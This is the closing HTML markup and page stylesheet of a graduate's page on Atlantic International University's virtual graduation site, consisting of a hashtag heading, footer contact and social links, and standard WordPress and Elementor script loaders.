				<section class="elementor-section elementor-top-section elementor-element elementor-element-69462a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69462a5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b98952" data-id="0b98952" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5a5412 elementor-widget elementor-widget-heading" data-id="f5a5412" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">#myaiugraduation<br>#uniqueandunrepeatable</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- .entry-content -->

	</article><!-- #post-## -->
						
			</div><!-- .container -->
		</main><!-- #main -->
	</div><!-- #primary -->

                            </div><!-- #content -->
                                

            <!--  Footer 4-->
    <section id="footer" class="footer">
        <div class="container">

            <div class="row">
                <div class="footer-sidebar-1">
                    <div class="col-md-3 col-sm-6">
                        <div id="text-8" class="widget widget_text"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><strong>Pioneer Plaza</strong>
<strong>900 Fort Street Mall 905</strong>
<strong>Honolulu, HI 96813</strong></div>
		</div>                    </div><!--col-md -->
                </div> <!--end of footer-sidebar-1-->

                <!--start footer-sidebar-2 widget-->
                <div class="footer-sidebar-2">
                    <div class="col-md-3 col-sm-6">
                                            </div><!--col-md -->
                </div> <!--end of footer-sidebar-2-->

                <!-- Start footer-sidebar-3 Widget-->
                <div class="footer-sidebar-3">
                    <div class="col-md-3 col-sm-6">
                      <div id="text-10" class="widget widget_text"><h3 class="widget-title">Instagram</h3>			<div class="textwidget">[elfsight_instagram_feed id=&#8221;1&#8243;]</div>
		</div>                   </div>
                </div> <!--end of footer-sidebar-3-->

                <!-- Start footer-sidebar-4 Widget-->
                <div class="footer-sidebar-4">
                    <div class="col-md-3 col-sm-6">
                      <div id="media_image-3" class="widget widget_media_image"><h3 class="widget-title">Find us on Map</h3><a href="https://www.google.com/maps/place/Atlantic+International+University/@21.3091186,-157.8626467,15z/data=!4m5!3m4!1s0x0:0xa9fd4f47b9c5f13e!8m2!3d21.3091186!4d-157.8626467"><img width="300" height="164" src="https://aiuvirtualgraduation.org/wp-content/uploads/2018/11/footer-map-300x164-1.png" class="image wp-image-225  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div>                    </div><!--col-md -->
                </div> <!--end of footer-sidebar-4-->
                
            </div>   <!--end of row-->
        </div>  <!--end of container-->
    </section> <!-- end of footer section-->

         
        <div id="copyright" class="copyright">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 text-center">
                        <div class="edumodo-credit-wrapper">
                                                            <div class="copyright-info">
                                      Copyright@ Atlantic International University 2025                                </div><!-- .site-info -->
                            
                                                    </div> 
                    </div><!-- .site-info -->
                                            <div class="col-md-6 col-sm-6">
                            <div class="social-icon text-right">
                                                                    <a target="_blank" href="https://www.facebook.com/AIU.University/">
                                        <i class="glyph-icon flaticon-facebook-logo"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://twitter.com/aiu_university">
                                        <i class="glyph-icon flaticon-twitter"></i>
                                    </a>
                                                                    
                                                                    <a target="_blank" href="https://www.instagram.com/atlanticinteruniversity/">
                                        <i class="glyph-icon flaticon-instagram-1"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://www.linkedin.com/edu/school?id=176000">
                                        <i class="glyph-icon flaticon-linkedin-logo"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://www.youtube.com/user/AIUvideos">
                                        <i class="glyph-icon flaticon-youtube-logo"></i>
                                    </a>
                                                                                                                 

                                                            </div>
                       
                        </div>
                                    </div>
            </div>
        </div>
        
               
           
                            </div><!-- #page -->
                        </div>  <!-- tx-site-content-inner -->
                    </div>  <!-- tx-site-content -->
                </div>  <!-- tx-site-pusher -->
            </div>  <!-- tx-site-container -->

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/edumodo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,10*1000);const userInteractionEvents=['click', 'mousemove', 'keydown', 'touchstart', 'touchmove', 'wheel'];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    <script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/classie.js?ver=2.6.4" id="classie-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/bootstrap.min.js?ver=2.6.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.nav.js?ver=2.6.4" id="jquery.nav-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/owl.carousel.min.js?ver=2.5.7" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/atvImg-min.js?ver=2.6.4" id="atvimg-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.magnific-popup.js?ver=2.6.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.mmenu.js?ver=2.6.4" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/theme.main.js?ver=2.6.4" id="edumodo-js"></script>
<script type="text/javascript" id="eac-frontend-js-before">
/* <![CDATA[ */
var eacElementsPath = {"proxies":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-addon-components\/includes\/proxy\/","pdfJs":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-addon-components\/assets\/js\/pdfjs\/","osmImages":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-addon-components\/assets\/images\/","osmConfig":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-addon-components\/includes\/config\/osm\/"}
//# sourceURL=eac-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-addon-components/assets/js/eac-frontend.min.js?ver=2.4.5" id="eac-frontend-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-addon-components/assets/js/fancybox/jquery.fancybox.min.js?ver=3.5.7" id="eac-fancybox-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://aiuvirtualgraduation.org/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aiuvirtualgraduation.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aiuvirtualgraduation.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f5bbdc17d6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1967,"title":"Andres%20Moncayo%20Romo%20-%20Atlantic%20International%20University","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" id="bdt-uikit-js-extra">
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","nonce":"680cd83dfe","data_table":{"language":{"lengthMenu":"_MENU_ Entries","info":"_START_ to _END_ of _TOTAL_ entries","search":"Search :","sZeroRecords":"No matching records found","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.16.24" id="bdt-uikit-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=7.4.0" id="element-pack-helper-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aiuvirtualgraduation.org\/wp-admin\/admin-ajax.php","nonce":"34676801a1","urls":{"assets":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aiuvirtualgraduation.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.6" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","nonce":"d1cb80af94"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.6" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aiuvirtualgraduation.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aiuvirtualgraduation.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-1967.css?ver=1768671103
body_size: 1354
content:
.elementor-1967 .elementor-element.elementor-element-2a041df{text-align:center;}.elementor-1967 .elementor-element.elementor-element-2a041df img{border-style:solid;border-color:#9A9532;border-radius:190px 190px 190px 190px;}.elementor-1967 .elementor-element.elementor-element-d8459a3{text-align:center;}.elementor-1967 .elementor-element.elementor-element-0e3c09f{text-align:center;}.elementor-1967 .elementor-element.elementor-element-cf44932{text-align:center;}.elementor-1967 .elementor-element.elementor-element-cf44932 .elementor-heading-title{font-weight:bold;}.elementor-1967 .elementor-element.elementor-element-1c9564b .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-1967 .elementor-element.elementor-element-87c9256{--spacer-size:50px;}.elementor-1967 .elementor-element.elementor-element-1e5c316 .gallery-item .gallery-caption{text-align:center;}.elementor-1967 .elementor-element.elementor-element-f5a5412{text-align:center;}.elementor-1967 .elementor-element.elementor-element-f5a5412 .elementor-heading-title{font-size:60px;font-weight:bold;color:#000000;}body.elementor-page-1967:not(.elementor-motion-effects-element-type-background), body.elementor-page-1967 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}